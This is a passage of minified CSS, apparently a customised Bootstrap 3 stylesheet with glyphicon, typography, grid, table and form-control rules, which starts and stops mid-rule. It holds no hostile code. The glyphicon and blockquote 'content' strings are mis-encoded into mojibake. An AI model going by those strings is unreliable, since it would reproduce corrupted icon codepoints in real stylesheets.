lolly:before{content:"îˆ±"}.glyphicon-ice-lolly-tasted:before{content:"îˆ²"}.glyphicon-education:before{content:"îˆ³"}.glyphicon-option-horizontal:before{content:"îˆ´"}.glyphicon-option-vertical:before{content:"îˆµ"}.glyphicon-menu-hamburger:before{content:"îˆ¶"}.glyphicon-modal-window:before{content:"îˆ·"}.glyphicon-oil:before{content:"îˆ¸"}.glyphicon-grain:before{content:"îˆ¹"}.glyphicon-sunglasses:before{content:"î‰€"}.glyphicon-text-size:before{content:"î‰�"}.glyphicon-text-color:before{content:"î‰‚"}.glyphicon-text-background:before{content:"î‰ƒ"}.glyphicon-object-align-top:before{content:"î‰„"}.glyphicon-object-align-bottom:before{content:"î‰…"}.glyphicon-object-align-horizontal:before{content:"î‰†"}.glyphicon-object-align-left:before{content:"î‰‡"}.glyphicon-object-align-vertical:before{content:"î‰ˆ"}.glyphicon-object-align-right:before{content:"î‰‰"}.glyphicon-triangle-right:before{content:"î‰�"}.glyphicon-triangle-left:before{content:"î‰‘"}.glyphicon-triangle-bottom:before{content:"î‰’"}.glyphicon-triangle-top:before{content:"î‰“"}.glyphicon-console:before{content:"î‰”"}.glyphicon-superscript:before{content:"î‰•"}.glyphicon-subscript:before{content:"î‰–"}.glyphicon-menu-left:before{content:"î‰—"}.glyphicon-menu-right:before{content:"î‰˜"}.glyphicon-menu-down:before{content:"î‰™"}.glyphicon-menu-up:before{content:"î‰ "}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}.badge,dt,kbd kbd{font-weight:700}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.initialism,a.quickview{text-transform:uppercase}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}pre code,table{background-color:transparent}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl{margin-bottom:20px}ol,ul{margin-bottom:10px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dd,dt{line-height:1.42857}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.container{width:760px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}legend,pre{display:block;color:#333}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"â€”Â "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}code,kbd{padding:2px 4px;font-size:90%}caption,th{text-align:left}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"Â â€”"}address{font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}.pre-scrollable{overflow-y:scroll}@media (min-width:992px){.container{width:980px}}@media (min-width:1200px){.container{width:1200px}}.row{margin-left:-20px;margin-right:-20px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.col-lg-nopadding{padding-left:0;padding-right:0}.col-xs-12{width:100%}.col-xs-11{width:91.66667%}.col-xs-10{width:83.33333%}.col-xs-9{width:75%}.col-xs-8{width:66.66667%}.col-xs-7{width:58.33333%}.col-xs-6{width:50%}.col-xs-5{width:41.66667%}.col-xs-4{width:33.33333%}.col-xs-3{width:25%}.col-xs-2{width:16.66667%}.col-xs-1{width:8.33333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-1{right:8.33333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66667%}.col-xs-push-10{left:83.33333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66667%}.col-xs-push-7{left:58.33333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66667%}.col-xs-push-4{left:33.33333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66667%}.col-xs-push-1{left:8.33333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66667%}.col-sm-10{width:83.33333%}.col-sm-9{width:75%}.col-sm-8{width:66.66667%}.col-sm-7{width:58.33333%}.col-sm-6{width:50%}.col-sm-5{width:41.66667%}.col-sm-4{width:33.33333%}.col-sm-3{width:25%}.col-sm-2{width:16.66667%}.col-sm-1{width:8.33333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-1{right:8.33333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66667%}.col-sm-push-10{left:83.33333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66667%}.col-sm-push-7{left:58.33333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66667%}.col-sm-push-4{left:33.33333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66667%}.col-sm-push-1{left:8.33333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66667%}.col-md-10{width:83.33333%}.col-md-9{width:75%}.col-md-8{width:66.66667%}.col-md-7{width:58.33333%}.col-md-6{width:50%}.col-md-5{width:41.66667%}.col-md-4{width:33.33333%}.col-md-3{width:25%}.col-md-2{width:16.66667%}.col-md-1{width:8.33333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66667%}.col-md-pull-10{right:83.33333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66667%}.col-md-pull-7{right:58.33333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66667%}.col-md-pull-4{right:33.33333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66667%}.col-md-pull-1{right:8.33333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66667%}.col-md-push-10{left:83.33333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66667%}.col-md-push-7{left:58.33333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66667%}.col-md-push-4{left:33.33333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66667%}.col-md-push-1{left:8.33333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66667%}.col-lg-10{width:83.33333%}.col-lg-9{width:75%}.col-lg-8{width:66.66667%}.col-lg-7{width:58.33333%}.col-lg-6{width:50%}.col-lg-5{width:41.66667%}.col-lg-4{width:33.33333%}.col-lg-3{width:25%}.col-lg-2{width:16.66667%}.col-lg-1{width:8.33333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-1{right:8.33333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66667%}.col-lg-push-10{left:83.33333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66667%}.col-lg-push-7{left:58.33333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66667%}.col-lg-push-4{left:33.33333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66667%}.col-lg-push-1{left:8.33333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-0{margin-left:0}}.btn-block,.form-control,.table,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block,legend{width:100%}caption{padding-top:8px;padding-bottom:8px;color:#777}.table{max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset,legend{padding:0;border:0}fieldset{margin:0;min-width:0}legend{margin-bottom:20px;font-size:21px;line-height:inherit;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}.form-control,output{font-size:14px;line-height:1.42857143;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px}.form-control{height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-group-sm .form-control,.input-sm{font-size:12px;border-radius:3px;padding:5px 10px}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.btn-block+.btn-block,.help-block{margin-top:5px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;line-height:1.5}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:6px;padding:10px 16px;font-size:18px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;min-height:32px}.input-lg{height:46px;line-height:1.3333333}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;line-height:1.3333333}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;min-height:38px}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.collapsing,.dropdown,.dropup{position:relative}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal 